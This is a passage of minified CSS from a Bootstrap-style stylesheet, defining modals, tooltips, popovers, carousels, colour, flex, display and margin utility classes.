#FFFFFF;opacity:0.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:0.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:0.875rem;background-color:rgba(255, 255, 255, 0.85);background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.1);box-shadow:0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);opacity:0;border-radius:0.25rem}.toast:not(:last-child){margin-bottom:0.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:0.25rem 0.75rem;color:#7F7F7F;background-color:rgba(255, 255, 255, 0.85);background-clip:padding-box;border-bottom:1px solid rgba(0, 0, 0, 0.05);border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.toast-body{padding:0.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:10050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:0.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#FFFFFF;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.2);border-radius:0.1875rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:10040;width:100vw;height:100vh;background-color:#1c1c1c}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:0.9}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #e1e1e1;border-top-left-radius:calc(0.1875rem - 1px);border-top-right-radius:calc(0.1875rem - 1px)}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.6}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:0.75rem;border-top:1px solid #e1e1e1;border-bottom-right-radius:calc(0.1875rem - 1px);border-bottom-left-radius:calc(0.1875rem - 1px)}.modal-footer>*{margin:0.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:"Noto Serif", serif;font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.75rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:0.9}.tooltip .arrow{position:absolute;display:block;width:0.8rem;height:0.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:0.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:0.4rem 0.4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 0.4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:0.4rem;height:0.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:0.4rem 0.4rem 0.4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:0.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 0.4rem 0.4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 0.4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:0.4rem;height:0.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:0.4rem 0 0.4rem 0.4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:0.25rem 0.5rem;color:#FFFFFF;text-align:center;background-color:#000;border-radius:0.1875rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:"Noto Serif", serif;font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.75rem;word-wrap:break-word;background-color:#FFFFFF;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.2);border-radius:0.1875rem}.popover .arrow{position:absolute;display:block;width:1rem;height:0.5rem;margin:0 0.1875rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:0.5rem}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^="top"]>.arrow{bottom:calc(-0.5rem - 1px)}.bs-popover-top>.arrow::before,.bs-popover-auto[x-placement^="top"]>.arrow::before{bottom:0;border-width:0.5rem 0.5rem 0;border-top-color:rgba(0, 0, 0, 0.25)}.bs-popover-top>.arrow::after,.bs-popover-auto[x-placement^="top"]>.arrow::after{bottom:1px;border-width:0.5rem 0.5rem 0;border-top-color:#FFFFFF}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:0.5rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^="right"]>.arrow{left:calc(-0.5rem - 1px);width:0.5rem;height:1rem;margin:0.1875rem 0}.bs-popover-right>.arrow::before,.bs-popover-auto[x-placement^="right"]>.arrow::before{left:0;border-width:0.5rem 0.5rem 0.5rem 0;border-right-color:rgba(0, 0, 0, 0.25)}.bs-popover-right>.arrow::after,.bs-popover-auto[x-placement^="right"]>.arrow::after{left:1px;border-width:0.5rem 0.5rem 0.5rem 0;border-right-color:#FFFFFF}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:0.5rem}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^="bottom"]>.arrow{top:calc(-0.5rem - 1px)}.bs-popover-bottom>.arrow::before,.bs-popover-auto[x-placement^="bottom"]>.arrow::before{top:0;border-width:0 0.5rem 0.5rem 0.5rem;border-bottom-color:rgba(0, 0, 0, 0.25)}.bs-popover-bottom>.arrow::after,.bs-popover-auto[x-placement^="bottom"]>.arrow::after{top:1px;border-width:0 0.5rem 0.5rem 0.5rem;border-bottom-color:#FFFFFF}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:0.5rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^="left"]>.arrow{right:calc(-0.5rem - 1px);width:0.5rem;height:1rem;margin:0.1875rem 0}.bs-popover-left>.arrow::before,.bs-popover-auto[x-placement^="left"]>.arrow::before{right:0;border-width:0.5rem 0 0.5rem 0.5rem;border-left-color:rgba(0, 0, 0, 0.25)}.bs-popover-left>.arrow::after,.bs-popover-auto[x-placement^="left"]>.arrow::after{right:1px;border-width:0.5rem 0 0.5rem 0.5rem;border-left-color:#FFFFFF}.popover-header{padding:0.5rem 0.75rem;margin-bottom:0;font-size:1rem;color:#272732;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(0.1875rem - 1px);border-top-right-radius:calc(0.1875rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:0.5rem 0.75rem;color:#272732}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform 0.6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s 0.6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#FFFFFF;text-align:center;opacity:0.5;transition:opacity 0.15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#FFFFFF;text-decoration:none;outline:0;opacity:0.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50% / 100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#FFFFFF;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:0.5;transition:opacity 0.6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#FFFFFF;text-align:center}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:0.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border 0.75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow 0.75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#045bc1 !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#03438f !important}.bg-secondary{background-color:#666666 !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#4d4d4d !important}.bg-success{background-color:#7ed321 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#64a71a !important}.bg-info{background-color:#00d6ff !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#00abcc !important}.bg-warning{background-color:#f37f29 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#dd650c !important}.bg-danger{background-color:#d0021b !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#9d0214 !important}.bg-light{background-color:#fafafa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#e1e1e1 !important}.bg-dark{background-color:#1c1c1c !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#030303 !important}.bg-white{background-color:#FFFFFF !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #e1e1e1 !important}.border-top{border-top:1px solid #e1e1e1 !important}.border-right{border-right:1px solid #e1e1e1 !important}.border-bottom{border-bottom:1px solid #e1e1e1 !important}.border-left{border-left:1px solid #e1e1e1 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#045bc1 !important}.border-secondary{border-color:#666666 !important}.border-success{border-color:#7ed321 !important}.border-info{border-color:#00d6ff !important}.border-warning{border-color:#f37f29 !important}.border-danger{border-color:#d0021b !important}.border-light{border-color:#fafafa !important}.border-dark{border-color:#1c1c1c !important}.border-white{border-color:#FFFFFF !important}.rounded-sm{border-radius:0.1875rem !important}.rounded{border-radius:0.1875rem !important}.rounded-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-lg{border-radius:0.1875rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important}.shadow-lg{box-shadow:0 1rem 4rem rgba(0, 0, 0, 0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:0.25rem !important}.mt-1,.my-1{margin-top:0.25rem !important}.mr-1,.mx-1{margin-right:0.25rem !important}.mb-1,.my-1{margin-bottom:0.25rem !important}.ml-1,.mx-1{margin-left:0.25rem !important}.m-2{margin:0.5rem !important}.mt-2,.my-2{margin-top:0.5rem !important}.mr-2,.mx-2{margin-right:0.5rem !important}.mb-2,.my-2{margin-bottom:0.5rem !important}.ml-2,.mx-2{margin-left:0.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.8rem !important}.mt-4,.my-4{margin-top:1.8rem !important}.mr-4,.mx-4{margin-right:1.8rem !important}.mb-4,.my-4{margin-bottom:1.8rem !important}.ml-4,.mx-4{margin-left:1.8rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.m-6{margin:4rem !important}.mt-6,.my-6{margin-top:4rem !important}.mr-6,.mx-6{margin-right:4rem !important}.mb-6,.my-6{margin-bottom:4rem !important}.ml-6,.mx-6{margin-left:4rem !important}.m-7{margin:5rem !important}.mt-7,.my-7{margin-top:5rem !important}.mr-7,.mx-7{margin-right:5rem !important}.mb-7,.my-7{margin-bottom:5rem !important}.ml-7,.mx-7{margin-left:5rem !important}.m-8{margin:7.5rem !important}.mt-8,.my-8{margin-top:7.5rem !important}.mr-8,.mx-8{margin-right:7.5rem !important}.mb-8,.my-8{margin-bottom:7.5rem !important}.ml-8,.mx-8{margin-left:7.5rem !important}.m-9{margin:10rem !important}.mt-9,.my-9{margin-top:10rem !important}.mr-9,.mx-9{margin-right:10rem !important}.mb-9,.my-9{margin-bottom:10rem !important}.ml-9,.mx-9{margin-left:10rem !important}.m-10{margin:12.5rem !important}.mt-10,.my-10{margin-top:12.5rem !important}.mr-10,.mx-10{margin-right:12.5rem !important}.mb-10,.my-10{margin-bottom:12.5rem 